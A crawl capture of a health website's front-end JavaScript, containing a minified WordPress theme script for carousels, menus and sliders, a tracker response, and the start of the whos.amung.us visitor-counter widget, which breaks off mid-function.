a').attr('href',resp.cat_link)}else{ul.find('.more-link').hide();ul.find('.more-link a').attr('href',"")}
contentWrap.find('.loading').fadeOut('slow');contentWrap.html(resp.html);contentWrap.css({opacity:1})})},error:function(e){console.log(e)}})});if(typeof $.fn.isotope=='function'){var $parent=$('.rt-isotope-wrapper'),$isotope;var blogGallerIso=$(".rt-isotope-content",$parent).imagesLoaded(function(){$isotope=$(".rt-isotope-content",$parent).isotope({filter:"*",transitionDuration:"1s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{transform:"scale(1)",opacity:1}})});$('.rt-isotope-tab a').on('click',function(){var $parent=$(this).closest('.rt-isotope-wrapper'),selector=$(this).attr('data-filter');$parent.find('.rt-isotope-tab .current').removeClass('current');$(this).addClass('current');$isotope.isotope({filter:selector});return!1});$(".hide-all .rt-portfolio-tab a[data-filter='*']").remove();$(".hide-all .rt-portfolio-tab a").first().trigger('click')}
if($(".rt-popup-youtube").length){$('.rt-popup-youtube').magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:!1,fixedContentPos:!1})}
$("#adv-serch").on('click',function(){var _self=$(this);_self.parents('.adv-search-wrap').find(".advance-search-form").slideToggle();_self.toggleClass('icon-alter')});$("#rt-adv-search").on('click',function(){var _self=$(this);_self.parents('.adv-search-wrap').find(".advance-search-form").slideToggle();_self.toggleClass('icon-alter')});$("#adv-serch-template").on('click',function(){var _self=$(this);_self.parents('.adv-search-wrap').find(".advance-search-form").slideToggle();_self.toggleClass('icon-alter')});if(typeof($.fn.theiaStickySidebar)!=="undefined"){$('.fixed-side-bar .fixed-bar-coloum').theiaStickySidebar()}
$('a[href="#header-search"]').on("click",function(event){event.preventDefault();$("#header-search").addClass("open");$('#header-search > form > input[type="search"]').focus()});$("#header-search, #header-search button.close").on("click keyup",function(event){if(event.target===this||event.target.className==="close"||event.keyCode===27){$(this).removeClass("open")}});if($('#primary').find('div.rt-masonry-grid').length!==0){var grid=$('.rt-masonry-grid').imagesLoaded(function(){$grid=grid.isotope({itemSelector:'.rt-grid-item',percentPosition:!0,isAnimated:!0,masonry:{columnWidth:'.rt-grid-item',horizontalOrder:!0},animationOptions:{duration:700,easing:'linear',queue:!1}})})}
$('.scrollToTop').on('click',function(){$('html, body').animate({scrollTop:0},800);return!1});$('*').on('touchstart',function(){$(this).trigger('hover')}).on('touchend',function(){$(this).trigger('hover')});$(window).on('scroll',function(){if($('body').hasClass('sticky-header')){var stickyPlaceHolder=$("#rt-sticky-placeholder");var mainMenu=$(".ranna-main-menu");var menuHeight=mainMenu.outerHeight()||0;var headerTopbar=$('#tophead').outerHeight()||0;var headerControll=$('.header-controll').outerHeight()||0;var targrtScroll=headerTopbar+menuHeight+headerControll;if($(window).scrollTop()>targrtScroll){mainMenu.addClass('rt-sticky');stickyPlaceHolder.height(menuHeight)}else{mainMenu.removeClass('rt-sticky');stickyPlaceHolder.height(0)}
var mobileMenu=$("#meanmenu");var mobileTopHeight=$('#mobile-menu-sticky-placeholder');if($(window).scrollTop()>mobileMenu.outerHeight()+headerTopbar){mobileMenu.addClass('rt-sticky');mobileTopHeight.height(mobileMenu.outerHeight())}else{mobileMenu.removeClass('rt-sticky');mobileTopHeight.height(0)}}});$(".search-box-area").on('click','.search-button, .search-close',function(event){event.preventDefault();if($('.search-text').hasClass('active')){$('.search-text, .search-close').removeClass('active')}else{$('.search-text, .search-close').addClass('active')}
return!1});$('.site-header .main-navigation ul > li.mega-menu').each(function(){var items=$(this).find(' > ul.sub-menu > li').length;var bodyWidth=$('body').outerWidth();var parentLinkWidth=$(this).find(' > a').outerWidth();var parentLinkpos=$(this).find(' > a').offset().left;var width=items*220;var left=(width/2)-(parentLinkWidth/2);var linkleftWidth=parentLinkpos+(parentLinkWidth/2);var linkRightWidth=bodyWidth-(parentLinkpos+parentLinkWidth);if((width/2)>linkleftWidth){$(this).find(' > ul.sub-menu').css({width:width+'px',right:'inherit',left:'-'+parentLinkpos+'px'})}else if((width/2)>linkRightWidth){$(this).find(' > ul.sub-menu').css({width:width+'px',left:'inherit',right:'-'+linkRightWidth+'px'})}else{$(this).find(' > ul.sub-menu').css({width:width+'px',left:'-'+left+'px'})}});$(document).on('click','.print-share-button',function(e){e.preventDefault();window.print();return!1});$(".rt-info-text-1").on({mouseenter:function(){var hovercolor=$(this).data('hover');$(this).find(".pull-left i").css('color',hovercolor);var bghovercolor=$(this).data('bghovercolor');$(this).find(".pull-left i").css('background-color',bghovercolor);var title_hover=$(this).data('title-hover');$(this).find(".media-body h3, .media-body h3 a").css('color',title_hover)},mouseleave:function(){var color=$(this).data('color');$(this).find(".pull-left i").css('color',color);$(this).find(".pull-left i").css('background-color','');var title_color=$(this).data('title-color');$(this).find(".media-body h3, .media-body h3 a").css('color',title_color)}},this);$(".rt-price-table-box1").on({mouseenter:function(){var bghover=$(this).data('bghover');$(this).css('background-color',bghover);$(this).find(".rt-btn a , .price-holder , a.pricetable-btn").css('color',bghover)},mouseleave:function(){var bgcolor=$(this).data('bgcolor');$(this).css('background-color',bgcolor);$(this).find(".rt-btn a").css('color','');$(this).find(".price-holder").css('color',bgcolor);$(this).find("a.pricetable-btn").css('color','#f8f8f8')}},this);$('.rt-infobox-5').each(function(){var $column=$(this).closest('.vc_column-inner');var bgcolor=$column.css('background-color');var bghover=$(this).data('hover');$column.on({mouseenter:function(){$column.attr('style','background-color: '+bghover+' !important')},mouseleave:function(){$column.attr('style','background-color: '+bgcolor+' !important')}})});$('#shop-view-mode li a').on('click',function(){$('body').removeClass('product-grid-view').removeClass('product-list-view');if($(this).closest('li').hasClass('list-view-nav')){$('body').addClass('product-list-view');Cookies.set('shopview','list')}else{$('body').addClass('product-grid-view');Cookies.remove('shopview')}
return!1});if(typeof $.fn.magnificPopup=='function'){$('.rt-video-popup').magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:!1,fixedContentPos:!1})}
if(typeof $.fn.magnificPopup=='function'){if($('.zoom-gallery').length){$('.zoom-gallery').each(function(){$(this).magnificPopup({delegate:'a.ranna-popup-zoom',type:'image',gallery:{enabled:!0}})})}}
if(typeof $.fn.ticker=='function'){$('#rt-js-news').ticker({speed:ThemeObj.tickerSpeed,debugMode:!0,controls:ThemeObj.tickerControl,titleText:ThemeObj.tickerTitleText,displayType:ThemeObj.tickerStyle,direction:ThemeObj.tickerDirection,pauseOnItems:ThemeObj.tickerDelay,})}
function ranna_process_cart_quantity($rt_target){if($rt_target.is('.plus')){var self=$rt_target,$input=self.prev('input.qty'),target=self.parents('form').find('.product_type_simple'),val=parseInt($input.val(),10)+1;target.attr("data-quantity",val);$input.val(val)}else{var self=$rt_target,$input=$('input.qty'),target=self.parents('form').find('.product_type_simple'),val=parseInt($input.val(),10);val=(val>1)?val-1:val;target.attr("data-quantity",val);$input.val(val)}}
$('.quantity').on('click','.minus,.plus',function(){ranna_process_cart_quantity($(this))});$(document).on('qv_loading',function(){$(document).on('click','.quantity .minus,.quantity .plus',function(){ranna_process_cart_quantity($(this))})})});function ranna_load_content_area_scripts($){$('.rc-carousel').each(function(){var carousel=$(this),loop=carousel.data('loop'),items=carousel.data('items'),margin=carousel.data('margin'),stagePadding=carousel.data('stage-padding'),autoplay=carousel.data('autoplay'),autoplayTimeout=carousel.data('autoplay-timeout'),smartSpeed=carousel.data('smart-speed'),dots=carousel.data('dots'),nav=carousel.data('nav'),navSpeed=carousel.data('nav-speed'),rXsmall=carousel.data('r-x-small'),rXsmallNav=carousel.data('r-x-small-nav'),rXsmallDots=carousel.data('r-x-small-dots'),rXmedium=carousel.data('r-x-medium'),rXmediumNav=carousel.data('r-x-medium-nav'),rXmediumDots=carousel.data('r-x-medium-dots'),rSmall=carousel.data('r-small'),rSmallNav=carousel.data('r-small-nav'),rSmallDots=carousel.data('r-small-dots'),rMedium=carousel.data('r-medium'),rMediumNav=carousel.data('r-medium-nav'),rMediumDots=carousel.data('r-medium-dots'),rLarge=carousel.data('r-large'),rLargeNav=carousel.data('r-large-nav'),rLargeDots=carousel.data('r-large-dots'),rExtraLarge=carousel.data('r-extra-large'),rExtraLargeNav=carousel.data('r-extra-large-nav'),rExtraLargeDots=carousel.data('r-extra-large-dots'),center=carousel.data('center'),custom_nav=carousel.data('custom-nav')||'';carousel.addClass('owl-carousel');var owl=carousel.owlCarousel({loop:(loop?!0:!1),items:(items?items:4),lazyLoad:!0,margin:(margin?margin:0),autoplay:(autoplay?!0:!1),autoplayTimeout:(autoplayTimeout?autoplayTimeout:1000),smartSpeed:(smartSpeed?smartSpeed:250),dots:(dots?!0:!1),nav:(nav?!0:!1),navText:['<i class="flaticon-back" aria-hidden="true"></i>','<i class="flaticon-next" aria-hidden="true"></i>'],navSpeed:(navSpeed?!0:!1),center:(center?!0:!1),responsiveClass:!0,responsive:{0:{items:(rXsmall?rXsmall:1),nav:(rXsmallNav?!0:!1),dots:(rXsmallDots?!0:!1)},576:{items:(rXmedium?rXmedium:2),nav:(rXmediumNav?!0:!1),dots:(rXmediumDots?!0:!1)},768:{items:(rSmall?rSmall:3),nav:(rSmallNav?!0:!1),dots:(rSmallDots?!0:!1)},992:{items:(rMedium?rMedium:4),nav:(rMediumNav?!0:!1),dots:(rMediumDots?!0:!1)},1200:{items:(rLarge?rLarge:5),nav:(rLargeNav?!0:!1),dots:(rLargeDots?!0:!1)},1400:{items:(rExtraLarge?rExtraLarge:6),nav:(rExtraLargeNav?!0:!1),dots:(rExtraLargeDots?!0:!1)}}});if(custom_nav){var nav=$(custom_nav),nav_next=$('.rt-next',nav),nav_prev=$('.rt-prev',nav);nav_next.on('click',function(e){e.preventDefault();owl.trigger('next.owl.carousel');return!1});nav_prev.on('click',function(e){e.preventDefault();owl.trigger('prev.owl.carousel');return!1})}});if($.fn.owlCarousel){function createCarousel(carousel){var loop=carousel.data('loop'),items=carousel.data('items'),margin=carousel.data('margin'),stagePadding=carousel.data('stage-padding'),autoplay=carousel.data('autoplay'),autoplayTimeout=carousel.data('autoplay-timeout'),smartSpeed=carousel.data('smart-speed'),dots=carousel.data('dots'),nav=carousel.data('nav'),navSpeed=carousel.data('nav-speed'),rXsmall=carousel.data('r-x-small'),rXsmallNav=carousel.data('r-x-small-nav'),rXsmallDots=carousel.data('r-x-small-dots'),rXmedium=carousel.data('r-x-medium'),rXmediumNav=carousel.data('r-x-medium-nav'),rXmediumDots=carousel.data('r-x-medium-dots'),rSmall=carousel.data('r-small'),rSmallNav=carousel.data('r-small-nav'),rSmallDots=carousel.data('r-small-dots'),rMedium=carousel.data('r-medium'),rMediumNav=carousel.data('r-medium-nav'),rMediumDots=carousel.data('r-medium-dots'),rLarge=carousel.data('r-large'),rLargeNav=carousel.data('r-large-nav'),rLargeDots=carousel.data('r-large-dots'),rExtraLarge=carousel.data('r-extra-large'),rExtraLargeNav=carousel.data('r-extra-large-nav'),rExtraLargeDots=carousel.data('r-extra-large-dots'),center=carousel.data('center'),custom_nav=carousel.data('custom-nav')||'';carousel.addClass('owl-carousel');var owl=carousel.owlCarousel({loop:(loop?!0:!1),items:(items?items:4),lazyLoad:!0,margin:(margin?margin:0),autoplay:(autoplay?!0:!1),autoplayTimeout:(autoplayTimeout?autoplayTimeout:1000),smartSpeed:(smartSpeed?smartSpeed:250),dots:(dots?!0:!1),nav:(nav?!0:!1),navText:['<i class="fas fa-chevron-left"></i>','<i class="fas fa-chevron-right"></i>'],navSpeed:(navSpeed?!0:!1),center:(center?!0:!1),responsiveClass:!0,responsive:{0:{items:(rXsmall?rXsmall:1),nav:(rXsmallNav?!0:!1),dots:(rXsmallDots?!0:!1)},576:{items:(rXmedium?rXmedium:2),nav:(rXmediumNav?!0:!1),dots:(rXmediumDots?!0:!1)},768:{items:(rSmall?rSmall:3),nav:(rSmallNav?!0:!1),dots:(rSmallDots?!0:!1)},992:{items:(rMedium?rMedium:4),nav:(rMediumNav?!0:!1),dots:(rMediumDots?!0:!1)},1200:{items:(rLarge?rLarge:5),nav:(rLargeNav?!0:!1),dots:(rLargeDots?!0:!1)},1400:{items:(rExtraLarge?rExtraLarge:6),nav:(rExtraLargeNav?!0:!1),dots:(rExtraLargeDots?!0:!1)}}});if(custom_nav){var nav=$(custom_nav),nav_next=$('.rt-next',nav),nav_prev=$('.rt-prev',nav);nav_next.on('click',function(e){e.preventDefault();owl.trigger('next.owl.carousel');return!1});nav_prev.on('click',function(e){e.preventDefault();owl.trigger('prev.owl.carousel');return!1})}}
$('.rc-carousel2').each(function(){var carousel=$(this),options=$.extend({trigger_start:'',trigger_end:'',},carousel.data('options'));if(!options.trigger_start&&!options.trigger_end){createCarousel(carousel)}else{var tempOwl='';$(window).on('resize load',function(){var wW=$(window).width();if(wW<=options.trigger_start){createCarousel(carousel);console.log('called','create')}else{carousel.owlCarousel('destroy').removeClass('owl-carousel')}})}})}}
function ranna_content_load_scripts(){var $=jQuery;$('#preloader').fadeOut('slow',function(){$(this).remove()});var windowWidth=$(window).width();if(typeof $.fn.owlCarousel=='function'){$(".owl-custom-nav .owl-next").on('click',function(){$(this).closest('.owl-wrap').find('.owl-carousel').trigger('next.owl.carousel')});$(".owl-custom-nav .owl-prev").on('click',function(){$(this).closest('.owl-wrap').find('.owl-carousel').trigger('prev.owl.carousel')});$(".rt-owl-carousel").each(function(){var options=$(this).data('carousel-options');if(ThemeObj.rtl=='yes'){options.rtl=!0}
$(this).owlCarousel(options)})}
if($.fn.slick){$('.slick-carousel').each(function(){let $carousel=$(this);$carousel.imagesLoaded(function(){var data=$carousel.data('slick'),slidesToShowTab=data.slidesToShowTab,slidesToShowMobile=data.slidesToShowMobile;$carousel.slick({centerPadding:'0px',responsive:[{breakpoint:992,settings:{slidesToShow:slidesToShowTab,slidesToScroll:slidesToShowTab}},{breakpoint:767,settings:{slidesToShow:slidesToShowMobile,slidesToScroll:slidesToShowMobile}}]})})})}
var counterContainer=$('.counter');if(counterContainer.length){counterContainer.counterUp({delay:counterContainer.data('rtSteps'),time:counterContainer.data('rtSpeed')})}
var counterContainer=$('.counter-detail');if(counterContainer.length){counterContainer.counterUp({delay:50,time:2000})}
if(typeof($.fn.knob)!==undefined){$('.knob.knob-percent.dial').each(function(){var $this=$(this),knobVal=$this.attr('data-rel');$this.knob({'draw':function(){},'format':function(value){return value+'%'}});$this.appear(function(){$({value:0}).animate({value:knobVal},{duration:2000,easing:'swing',step:function(){$this.val(Math.ceil(this.value)).trigger('change')}})},{accX:0,accY:-150})})}
if(typeof $.fn.nivoSlider=='function'){$('.rt-nivoslider , #ensign-nivoslider-3').nivoSlider({effect:'boxRainReverse',slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:6000,startSlide:0,autoplay:!0,directionNav:!1,controlNav:!0,controlNavThumbs:!1,pauseOnHover:!1,manualAdvance:!0,prevText:'',nextText:'',randomStart:!1,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}});rdtheme_slider_fullscreen()}}
function rdtheme_slider_fullscreen(){$=jQuery;$('.rt-el-slider').each(function(){var width=$(window).width(),left=$(this).offset().left,$container=$(this).find('.rt-nivoslider');if(width<1921){$container.css('margin-left',-left).width(width)}else{leftAlt=left-(width-1920)/2;$container.css('margin-left',-leftAlt).width(1920)}
$container.css('opacity',1)})}(function($){"use strict";$(window).on('load resize',function(){var wHeight=$(window).height();wHeight=wHeight-50;$('.mean-nav > ul').css('max-height',wHeight+'px');$(window).on('elementor/frontend/init',function(){if(elementorFrontend.isEditMode()){elementorFrontend.hooks.addAction('frontend/element_ready/widget',function(){ranna_content_load_scripts()})}});$('.swiper-container').each(function(){var swiper=$(this),autoplay=swiper.data('autoplay'),autoplayTimeout=swiper.data('autoplay-timeout')||'',speed=swiper.data('speed')||'',loop=swiper.data('loop')||!0,slidesPerView=swiper.data('slides-per-view')||3,spaceBetween=swiper.data('space-between'),centeredSlides=swiper.data('centered-slides'),rXsmall=swiper.data("r-x-small"),rSmall=swiper.data("r-small"),rMedium=swiper.data("r-medium"),rLarge=swiper.data("r-large"),rXlarge=swiper.data("r-x-large");var $swiper=new Swiper(swiper,{autoplay:autoplay?!0:!1,autoplayTimeout:autoplayTimeout?autoplayTimeout:10000,speed:speed?speed:600,loop:loop?!0:!1,slidesPerView:slidesPerView?slidesPerView:2,spaceBetween:spaceBetween?spaceBetween:10,centeredSlides:centeredSlides?!0:!1,pagination:{el:'.swiper-pagination',clickable:!0,},navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',},breakpoints:{0:{slidesPerView:rXsmall?rXsmall:1,},576:{slidesPerView:rSmall?rSmall:2,},768:{slidesPerView:rMedium?rMedium:3,},992:{slidesPerView:rLarge?rLarge:4,},1200:{slidesPerView:rXlarge?rXlarge:5,}}})})});$(window).on('load',function(){ranna_content_load_scripts()})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=saludfisicaonline.com&_ss=2406en4tx2&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=5kre&_cb=_dtspv.c
body_size: -286
content:
try{_dtspv.c({"b":"chrome@131"},'5kre');}catch(e){}

--- FILE ---
content_type: application/x-javascript
request_url: https://saludfisicaonline.com/wp-content/cache/min/1/c.js?ver=1760136925
body_size: 5902
content:
(function(e,t){"use strict";e=e||"docReady";t=t||window;var a=[];var n=!1;var o=!1;function i(){if(!n){n=!0;for(var e=0;e<a.length;e++){a[e].fn.call(window,a[e].ctx)}a=[]}}function r(){if(document.readyState==="complete"){i()}}t[e]=function(e,t){if(typeof e!=="function"){throw new TypeError("callback for docReady(fn) must be a function")}if(n){setTimeout(function(){e(t)},1);return}else{a.push({fn:e,ctx:t})}if(document.readyState==="complete"||!document.attachEvent&&document.readyState==="interactive"){setTimeout(i,1)}else if(!o){if(document.addEventListener){document.addEventListener("DOMContentLoaded",i,!1);window.addEventListener("load",i,!1)}else{document.attachEvent("onreadystatechange",r);window.attachEvent("onload",i)}o=!0}}})("docReady",window);if(typeof _wau!=="undefined"){var WAU_ren=WAU_ren||[];docReady(function(){WAU_la()})}function WAU_classic(e,t){if(typeof t==="undefined"){t=-1;docReady(function(){WAU_classic(e,-1)})}else{var a=window.location.href;try{if(typeof Storage==="undefined"||localStorage.getItem("_waucount:"+e)===null||localStorage.getItem("_wautime:"+e)===null||localStorage.getItem("_waulasturl:"+e)!=a||Math.floor(Date.now()/1e3)-localStorage.getItem("_wautime:"+e)>150){WAU_classic_request(e,t)}else{WAU_r_c(localStorage.getItem("_waucount:"+e)*(Math.floor(Math.random()*(102-98+1)+98)/100),e,t,!0)}localStorage.setItem("_waulasturl:"+e,a)}catch(a){WAU_classic_request(e,t)}}}function WAU_classic_request(e,t){var a="";if(document.title){a=encodeURIComponent(document.title.substr(0,80).replace(/(\?=)|(\/)/g,""))}var n=document.getElementsByTagName("script")[0];(function(){var o=0;if(window.performance&&window.performance.timing.domContentLoadedEventStart){o=(window.performance.timing.domContentLoadedEventStart-window.performance.timing.navigationStart)/1e3}var i=encodeURIComponent(document.referrer);var r=encodeURIComponent(window.location.href);var s=document.createElement("script");s.async="async";s.type="text/javascript";s.src="//whos.amung.us/pingjs/?k="+e+"&t="+a+"&c=c&x="+r+"&y="+i+"&a="+t+"&d="+o+"&v=27&r="+Math.ceil(Math.random()*9999);n.parentNode.insertBefore(s,n)})()}function WAU_r_c(c,key,async_index,skip_storage){if(typeof async_index==="undefined"){async_index=-1}var count_numeric=parseInt(c.toString().replace(/,/g,""));c=WAU_addCommas(count_numeric);skip_storage=skip_storage||!1;if(!skip_storage&&typeof Storage!=="undefined"&&count_numeric>5e4){try{localStorage.setItem("_wautime:"+key,Math.floor(Date.now()/1e3));localStorage.setItem("_waucount:"+key,count_numeric)}catch(e){}}var raw_im_data="data:image/gif;base64,"+"R0lGODlhUgA8APf5AEZGRj09PQwMDDU1NcEnLQgICDAwMAUFBUVFRTg4OAICAi0tLVFRUV1dXVtb"+"W0JCQnh4eOjo6NLS0o2NjcnJyePj45CQkOfn5+Tk5K2trWBgYLm5uUBAQGpqamtra3BwcHp6epOT"+"k+np6a6urpKSkru7u2dnZ1lZWc/Pz46OjsjIyKysrKampstLUMxNUqqqqqioqOrq6nR0dGFhYctJ"+"TpWVlcpFStBcYOLi4tbW1s1RVs5VWcc8Qry8vH19fbe3t3d3d8fHx6KiotPT08hARlhYWGRkZMHB"+"wYSEhICAgNTU1NDQ0L6+vqWlpcbGxnZ2dmhoaL+/vz8/P5mZmXJycmZmZjk5OTo6OkxMTNHR0aI3"+"PKCgoFdXVzExMYiIiEdHR0NDQ3JcXaIlKrcnLZomK1NTU5UhJmVlZY9cXmxBQ2JiYisrK0lJSVRU"+"VBsbG4uLi21tbaSkpE9PT19fX4pWVygfHz4+PkUoKUojJRgYGC4uLmNjY1VVVVBQUJ9RVWxWVpsn"+"LC8vL79ARhYWFhISEiwsLFMZG4tJTIAgJFM4OUY9PbBFSYJKS7NLTzIyMmtLTH4nK6dRVU4nKQoK"+"CnlcXSYmJqU8QUo4OWseITklJjIfIGZOT75RVX83OzMzMxsREpcjKGVWVlgeIatJTeHh4SAgIF4a"+"HZdFSIg3O1shJKJJTAkJCYkgJLcmLCQkJBUVFTkcHW5ubjonKL9VWatLT2gkJ30nKhEREbYmK3sl"+"KDIoKF5eXlJKSqQnKx8fH9BcYU5GRqNLTowjJywiI7tJTY1NULYmLCQaGk4oKaRcX69ARXMdIF9G"+"RoVARIhSVB8VFpJVWE1NTTsoKVpaWnJKS6QnLJM8QHxLTQYGBmAmKK0mLB0dHcXFxVZOTsFFSoNL"+"TTw8PK4nLEpBQSYTFFc9PponKz0gIbdVWX5OUEFBQSIiIktLS05OTiUlJScnJ0pKShAQEFZWVlJS"+"Uh4eHlxcXBkZGRQUFCgoKP///////wAAAAAAAAAAAAAAAAAAAAAAACH5BAEAAPkALAAAAABSADwA"+"AAj/APMJ7ADBhIYG9BIqXMiwocOHECNG3KUBjoMOAjPm62CH3Yl4DEKKHEmypMmTKFOqLBNvGpt0"+"GDN2SGeETwI9C3Lq3Mmzp8+fQIMKXRDIzow5UmJ2eGDii4GnUKNKnUq1qtWrWKnSm/MAY6w2JwaI"+"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"+"uKwtWEYKTP3qF7gLSIuHdEeWkYAAADs=";var raw_im_meta_l=eval("({'0':[-69,-29,9,17], '1':[0,-29,6,17], '2':[-6,-29,9,17], '3':[-15,-29,9,17], '4':[-24,-29,10,17], '5':[-34,-29,8,17],"+"'6':[-42,-29,9,17], '7':[-51,-29,9,17], '8':[-60,-29,9,17], '9':[-70,-46,9,14], ',':[-78,-29,4,17]})");var raw_im_meta_s=eval("({'0':[-59,-46,7,14], '1':[0,-46,4,14], '2':[-4,-46,7,14], '3':[-11,-46,7,14], '4':[-18,-46,7,14], '5':[-25,-46,6,14],"+"'6':[-31,-46,7,14], '7':[-38,-46,7,14], '8':[-45,-46,7,14], '9':[-52,-46,7,14], ',':[-66,-46,4,14]})");if(WAU_legacy_b()){raw_im_data="//widgets.amung.us/widtemplates/classicoutline.gif"}c=c.split("");var w_large=0;var w_small=0;for(var i=0;i<c.length;i++){w_large+=raw_im_meta_l[c[i]][2]+2;w_small+=raw_im_meta_s[c[i]][2]+2}var left_offset,y_pos,meta;if(w_large-2>54){y_pos=9;meta=raw_im_meta_s;left_offset=24}else{y_pos=7;meta=raw_im_meta_l;left_offset=19;if(w_large>25){left_offset=23}if(w_large>50){left_offset=21}}var img=document.createElement("img");img.onload=function(){var e=document.createElement("div");e.style.position="relative";e.style.display="inline-block";e.style.backgroundImage="url("+raw_im_data+")";e.style.width="81px";e.style.height="29px";e.style.padding="0";e.style.overflow="hidden";e.style.cursor="pointer";e.style.direction="ltr";e.title="Click to see what's popular on this site!";var t=document.createElement("div");t.style.position="absolute";t.style.top=y_pos+"px";t.style.padding="0";t.style.margin="0";t.style.overflow="visible";var a=0;var n=0;for(var o=0;o<c.length;o++){var i=meta[c[o]];var 